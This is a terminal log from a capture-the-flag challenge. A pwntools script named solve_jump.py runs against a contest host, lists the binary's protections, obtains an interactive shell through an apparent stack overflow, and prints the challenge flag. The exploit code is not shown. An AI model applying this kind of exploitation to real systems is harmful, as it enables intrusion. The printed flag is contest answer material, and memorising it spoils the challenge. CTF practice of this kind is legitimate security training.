 ╭─viking71@Vishnuram /mnt/c/Users/viking71/Downloads
╰─➤  python3 solve_jump.py
[+] Opening connection to pwn.utctf.live on port 5001: Done
/mnt/c/Users/viking71/Downloads/solve_jump.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.recvuntil('drill')
[*] '/mnt/c/Users/viking71/Downloads/jump'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
$ ls
flag.txt
$ cat flag.txt
utflag{we_do_be_overflowing_those_stacks13318}
$